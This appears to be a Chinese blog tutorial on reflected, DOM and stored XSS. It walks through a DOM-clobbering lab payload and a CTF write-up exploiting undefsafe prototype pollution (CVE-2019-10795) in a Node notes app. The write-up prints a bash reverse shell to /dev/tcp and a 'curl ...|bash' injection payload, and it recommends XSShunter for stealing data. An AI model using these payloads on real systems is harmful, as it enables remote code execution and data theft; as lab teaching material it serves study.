XSS的反射型、DOM型、存储型漏洞
目录
原理
类型
反射型
DOM型
DOM破坏
原型链污染
原理简介
prototype 属性的作用
constructor 属性
__proto__属性的作用
网鼎杯 2020 青龙组-notes
undefsafe 模块使用
undefsafe 模块漏洞分析
存储型
原理
XSS的原理简单来说就是应用没有对用户输入的内容做合理的编码或过滤,导致浏览器把用户的输入当作代码执行而非普通文本。
类型
XSS漏洞类型分为三类。
反射型
这一类主要利用的是URL进行攻击,就危害性来说并不大,笔者也做了两个靶场的通过思路分享。 分别是 XSS基础靶场练习-CSDN博客 以及 阶段性渗透总结-CSDN博客 。 当然后一个链接的靶场现在已经不能在线访问了,需要自己搭建,项目在GitHub上。感兴趣的小伙伴可以自行搭建并试一试手。
DOM型
DOM型XSS是通过操作JS来实现的。DOM型中很有意思的是两个点,一个是DOM破坏,另一个是原型链污染。
DOM破坏
Dom Clobbering 就是⼀种将 HTML 代码注⼊⻚⾯中以操纵 DOM 并最终更改⻚⾯上 JavaScript ⾏为的技术。 至于它背后的原理这里简单说明一下,具体的就自行查询文档了
原理: DOM 最初是在没有任何标准化的情况下诞⽣和实现的,这导致了许多特殊的⾏为,但是为了保持兼容 性,很多浏览器仍然⽀持异常的 DOM 。 DOM 的旧版本(即DOM Level 0 & 1)仅提供了有限的通过 JavaScript 引⽤元素的⽅式,⼀些经常使⽤的元素具有专⽤的集合(例如document.forms ),⽽其他元素可以通过 Window 和 Document 对象上的name 属性和id 属性来引⽤, 显然,⽀持这些引⽤⽅式会引起混淆,即使较新的规范试图解决此问题,但是为了向后兼容,⼤多数⾏为都不能轻易更改。并且,浏览器之间没有共识,因此每个浏览器可能遵循不同的规范(甚⾄根本没有 标准)。显然,缺乏标准化意味着确保DOM的安全是⼀项重⼤挑战。 由于⾮标准化的 DOM ⾏为,浏览器有时可能会向各种 DOM 元素添加 name & id 属性,作为对⽂档或全局对象的属性引⽤,但是,这会导致覆盖掉 document 原有的属性或全局变量,或者劫持⼀些变量的内容,⽽且不同的浏览器还有不同的解析⽅式,所以本⽂的内容如果没有特别标注,均默认在 Chrome 上进行。
然后这里以 xss.pwnfunction.com这个项目的第八关为例子,简单的为DOM破坏的具体用法做一个抛砖引玉。
关卡:  这一关我们来看一下展示的源码,发现这里有一个setTimeout函数,比较奇怪。然后我们来查一下官方文档,看官方是怎么解释这个函数的: ![[Ok, Boomer-2.png]] 那这里我们就得出一个结论: 这个
ok要么是一个函数,要么是一个代码片段。
然而由于我们是本地搭建的环境,是有源码的,但是它的前端源码太长了,这里就不展示了。不过通过遍历代码,并没有发现ok这个函数,或者说代码段。
那这里就要引入 DOM 破坏了,我们先来看一下下面这个测试代码:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>DOM1</title></head><body><img id="x"><img name="y"><script>console.log(x);console.log(y);console.log(document.x);console.log(document.y);console.log(window.x);console.log(window.y);</script></body></html>通过浏览器来看一下它的打印结果:  从结果可以看出,我们打印的是6个结果,但是只有5个,那么可以得到以下结论:
-
console.log(x);:能获取标签
-
console.log(document.x);:不能获取标签
-
console.log(document.y);:能获取标签,也许跟
name属性有关 -
console.log(window);:两个都能获取标签,也就是说,在
Windows环境下,跟1相同。 简单来说,就是我们可以通过id或者name属性,在document或者window对象下创建⼀个对象。
再看一个覆写的例子: 这里可以看到,
document 的 cookie 属性已经被我们的 img 标签取代了,所以这里调用的时候才会展示出 img 标签。
基于以上结论,我们这样想一下,能不能这样入侵: 我们把一个标签写入img里面,这个标签的 id 是ok,然后 href 属性里面再插入payload,然后时间到了执行的时候,识别到ok就有可能执行payload
经过测试之后发现爆了这样的错误:  这说明
这说明img标签写进去了,并且setTimeout找到 og 并执行了,但是出错了。
那为什么会出错呢? 因为我们可以通过这种⽅式去创建或者覆盖 document 或者 window 对象的某些值,只是利⽤标签创建或者覆盖最终得到的也是标签,是⼀个 HTMLElment 对象。 但是对于⼤多数情况来说,我们可能更需要将其转换为⼀个可控的字符串类型,以便我们进⾏操作。 那什么方法能满足这个要求呢?toString方法就可实现,但是这个toString必须是标签自带的,不能继承自object。 通过一些脚本遍历 HTML 的元素,我们发现 a 标签刚好满足。并且 a 标签会自动调用toString方法。
那这个题就可以解开了,构造的 payload 如下:
?boomer=<a id="ok" href="cid:alert(1337)">把 a 标签写入前端里面,然后 setTimeout 取 ok 时取到是 window.ok,也就是把整个 a 标签拿下来 而 a 标签又会自动调用 toString 方法,这样就会把cid:alert(1337) 取出来,当作 code 给到setTimeout,setTimeout 就会直接执行。
原型链污染
原理简介
js 在 ECS6 之前没有类的概念,之前的类都是用 funtion 来声明的。如下 ![[原型链污染-1.png]] 可以看到b在实例化为test对象以后,就可以输出 test 类中的属性a了。这是为什么呢? 原因在于 js 中的一个重要的概念:继承。 而继承的整个过程就称为该类的原型链。 在 javascript 中,每个对象的都有一个指向他的原型 (prototype) 的内部链接,这个原型对象又有它自己的原型,直到 null 为止,即 Test--->prototype--->原型对象(test父类)--->Function--->Objiect--->null
prototype 属性的作用
JavaScript 继承机制的设计思想就是,原型对象的所有属性和方法,都能被实例对象共享。也就是说,如果属性和方法定义在原型上,那么所有实例对象就能共享,不仅节省了内存,还体现了实例对象之间的联系。 而JavaScript 又规定,每个函数都有一个prototype属性,指向一个对象。
function f() {}typeof f.prototype // "object"constructor 属性
prototype对象有一个constructor属性,默认指向prototype对象所在的构造函数。
function P() {}P.prototype.constructor === P // true由于constructor属性定义在prototype对象上面,意味着可以被所有实例对象继承。
function P() {}var p = new P();p.constructor === P // truep.constructor === P.prototype.constructor // truep.hasOwnProperty('constructor') // false上面代码中,p是构造函数P的实例对象,但是p自身没有constructor属性,该属性其实是读取原型链上面的P.prototype.constructor属性。
constructor属性的作用是,可以得知某个实例对象,到底是哪一个构造函数产生的。 另一方面,有了constructor属性,就可以从一个实例对象新建另一个实例。
__proto__属性的作用
实例对象的__proto__属性(前后各两个下划线),返回该对象的原型。该属性可读写。
var obj = {};var p = {};obj.__proto__ = p;Object.getPrototypeOf(obj) === p // true上面代码通过__proto__属性,将p对象设为obj对象的原型。
这样一来,原型链可以用__proto__很直观地表示。
var A = {name: '张三'};var B = {name: '李四'};var proto = {print: function () {console.log(this.name);}};A.__proto__ = proto;B.__proto__ = proto;A.print() // 张三B.print() // 李四A.print === B.print // trueA.print === proto.print // trueB.print === proto.print // true上面代码中,A对象和B对象的原型都是proto对象,它们都共享proto对象的print方法。也就是说,A和B的print方法,都是在调用proto对象的print方法。
了解了基本原理一个这几个重要属性之后,我们来看一个例题。
网鼎杯 2020 青龙组-notes
 环境需要搭建,因为使用线上环境练习的话后续shell反弹不了。至于怎么搭建,把源码扔给AI,然后提问就可以了。这里实在Ubuntu环境下搭建的。
源码:
var express = require('express');var path = require('path');const undefsafe = require('undefsafe');const { exec } = require('child_process');var app = express();class Notes {constructor() {this.owner = "whoknows";this.num = 0;this.note_list = {};}write_note(author, raw_note) {this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};}get_note(id) {var r = {}undefsafe(r, id, undefsafe(this.note_list, id));return r;}edit_note(id, author, raw) {undefsafe(this.note_list, id + '.author', author);undefsafe(this.note_list, id + '.raw_note', raw);}get_all_notes() {return this.note_list;}remove_note(id) {delete this.note_list[id];}}var notes = new Notes();notes.write_note("nobody", "this is nobody's first note");app.set('views', path.join(__dirname, 'views'));app.set('view engine', 'pug');app.use(express.json());app.use(express.urlencoded({ extended: false }));app.use(express.static(path.join(__dirname, 'public')));app.get('/', function(req, res, next) {res.render('index', { title: 'Notebook' });});app.route('/add_note').get(function(req, res) {res.render('mess', {message: 'please use POST to add a note'});}).post(function(req, res) {let author = req.body.author;let raw = req.body.raw;if (author && raw) {notes.write_note(author, raw);res.render('mess', {message: "add note sucess"});} else {res.render('mess', {message: "did not add note"});}})app.route('/edit_note').get(function(req, res) {res.render('mess', {message: "please use POST to edit a note"});}).post(function(req, res) {let id = req.body.id;let author = req.body.author;let enote = req.body.raw;if (id && author && enote) {notes.edit_note(id, author, enote);res.render('mess', {message: "edit note sucess"});} else {res.render('mess', {message: "edit note failed"});}})app.route('/delete_note').get(function(req, res) {res.render('mess', {message: "please use POST to delete a note"});}).post(function(req, res) {let id = req.body.id;if (id) {notes.remove_note(id);res.render('mess', {message: "delete done"});} else {res.render('mess', {message: "delete failed"});}})app.route('/notes').get(function(req, res) {let q = req.query.q;let a_note;if (typeof(q) === "undefined") {a_note = notes.get_all_notes();} else {a_note = notes.get_note(q);}res.render('note', {list: a_note});})app.route('/status').get(function(req, res) {let commands = {"script-1": "uptime","script-2": "free -m"};for (let index in commands) {exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {if (err) {return;}console.log(`stdout: ${stdout}`);});}res.send('OK');res.end();})app.use(function(req, res, next) {res.status(404).send('Sorry cant find that!');});app.use(function(err, req, res, next) {console.error(err.stack);res.status(500).send('Something broke!');});const port = 8080;app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))我们注意到其使用了 undefsafe 模块,这个模块的<2.0.3 版本是有漏洞的。
undefsafe 模块使用
我们先简单测试一下该模块的使用:
var object = {a: {b: {c: 1,d: [1,2,3],e: 'skysec'}}};console.log(object.a.b.e)// skysec可以看到当我们正常访问 object 属性的时候会有正常的回显,但当我们访问不存在属性时则会得到报错:
console.log(object.a.c.e)// TypeError: Cannot read property 'e' of undefined在编程时,代码量较大时,我们可能经常会遇到类似情况,导致程序无法正常运行,发送我们最讨厌的报错。那么 undefsafe 可以帮助我们解决这个问题:
var a = require("undefsafe");console.log(a(object,'a.b.e'))// skysecconsole.log(object.a.b.e)// skysecconsole.log(a(object,'a.c.e'))// undefinedconsole.log(object.a.c.e)// TypeError: Cannot read property 'e' of undefined那么当我们无意间访问到对象不存在的属性时,就不会再进行报错,而是会返回 undefined 了。
同时在对对象赋值时,如果目标属性存在:
var a = require("undefsafe");var object = {a: {b: {c: 1,d: [1,2,3],e: 'skysec'}}};console.log(object)// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }a(object,'a.b.e','123')console.log(object)// { a: { b: { c: 1, d: [Array], e: '123' } } }我们可以看到,其可以帮助我们修改对应属性的值。如果当属性不存在时,我们想对该属性赋值:
var a = require("undefsafe");var object = {a: {b: {c: 1,d: [1,2,3],e: 'skysec'}}};console.log(object)// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }a(object,'a.f.e','123')console.log(object)// { a: { b: { c: 1, d: [Array], e: 'skysec' }, e: '123' } }访问属性会在上层进行创建并赋值。
undefsafe 模块漏洞分析
通过以上演示我们可知,undefsafe 是一款支持设置值的函数。但是 undefsafe 模块在小于2.0.3版本,存在原型链污染漏洞(CVE-2019-10795)。
我们在 2.0.3 版本中进行测试:
var a = require("undefsafe");var object = {a: {b: {c: 1,d: [1,2,3],e: 'skysec'}}};var payload = "__proto__.toString";a(object,payload,"evilstring");console.log(object.toString);// [Function: toString]但是如果在低于 2.0.3 版本运行,则会得到如下输出:
var a = require("undefsafe");var object = {a: {b: {c: 1,d: [1,2,3],e: 'skysec'}}};var payload = "__proto__.toString";a(object,payload,"evilstring");console.log(object.toString);//evilstring可见,当 undefsafe() 函数的第 2,3 个参数可控时,我们可以污染 object 对象中的值。
再来看一个简单例子:
var a = require("undefsafe");var test = {}console.log('this is '+test) // 将test对象与字符串'this is '进行拼接// this is [object Object]返回:[object Object],并与 this is 进行拼接。但是当我们使用 undefsafe 的时候,可以对原型进行污染:
a(test,'__proto__.toString',function(){ return 'just a evil!'})console.log('this is '+test) // 将test对象与字符串'this is '进行拼接// this is just a evil!可以看到最终输出了 “this is just a evil!”。这就是因为原型链污染导致,当我们将对象与字符串拼接时,即将对象当做字符串使用时,会自动其触发 toString 方法。但由于当前对象中没有,则回溯至原型中寻找,并发现 toString 方法,同时进行调用,而此时原型中的 toString 方法已被我们污染,因此可以导致其输出被我们污染后的结果。
那么如果我们可以操纵undefsafe 第 2、3 个参数,即可进行原型链污染,则可使目标网站存在风险。故此,我们首先要寻找 undefsafe 的调用点:
get_note(id) {var r = {}undefsafe(r, id, undefsafe(this.note_list, id));return r;}edit_note(id, author, raw) {undefsafe(this.note_list, id + '.author', author);undefsafe(this.note_list, id + '.raw_note', raw);}发现在查看 note 和编辑 note 时会调用 undefsafe,那我们首先查看 get_note 方法会被哪个路由调用:
app.route('/notes').get(function(req, res) {let q = req.query.q;let a_note;if (typeof(q) === "undefined") {a_note = notes.get_all_notes();} else {a_note = notes.get_note(q);}res.render('note', {list: a_note});})发现此时虽然 q 参数可控,但是也只有 q 参数可控,也就是说我们只能控制 undefsave 函数的第二个参数,而 undefsave 函数的第三个参数我们控制不了。
而对于 edit_note 方法,我们发现 edit_note 路由中会调用 edit_note 方法:
app.route('/edit_note').get(function(req, res) {res.render('mess', {message: "please use POST to edit a note"});}).post(function(req, res) {let id = req.body.id;let author = req.body.author;let enote = req.body.raw;if (id && author && enote) {notes.edit_note(id, author, enote);res.render('mess', {message: "edit note sucess"});} else {res.render('mess', {message: "edit note failed"});}})此时 id、author 和 raw 均为我们的可控值,那么我们则可以操纵原型链进行污染:
edit_note(id, author, raw) {undefsafe(this.note_list, id + '.author', author);undefsafe(this.note_list, id + '.raw_note', raw);}那么既然找到了可以进行原型链污染的位置,就要查找何处可以利用污染的值造成攻击,我们依次查看路由,发现 /status 路由有命令执行的操作:
app.route('/status') // 漏洞点,只要将字典commands给污染了,就能执行我们的任意命令.get(function(req, res) {let commands = {"script-1": "uptime","script-2": "free -m"};for (let index in commands) {exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {if (err) {return;}console.log(`stdout: ${stdout}`); // 将命令执行结果输出});}res.send('OK');res.end();})那我们的思路就来了,我们可以通过 /edit_note 路由污染 note_list 对象的原型,比如加入某个命令,由于 commands 和 note_list 都继承自同一个原型,那么在遍历 commands 时便会取到我们污染进去的恶意命令并执行。
在这里,我们开两个虚拟机来测试,一个是我们的 kali ,模拟我们的云服务器;另一个就是 Ubuntu ,模拟我们的目标主机。 然后在 kali 下创建一个文件,内容如下:
┌──(root㉿Abyss)-[/var/www/html]└─# cat shell.txt bash -i >& /dev/tcp/192.168.142.135/2333 0>&1接下来就是抓包攻击了 攻击的payload如下:
id=__proto__.aaa&author=curl 192.168.142.135|bash&raw=lalala;监听结果如下: 
存储型
存储型XSS是把 payload 存储在数据库,这种XSS的危害非常大。 常见的切入点是品论区,我们可以在这里写入恶意的 payload,然后等管理员审核,只要管理员一审核,我们的 payload 就会执行。而且具体窃取信息的 payload 我们也不用自己写,有一个网站叫XSShunter 有很多写好的,非常好用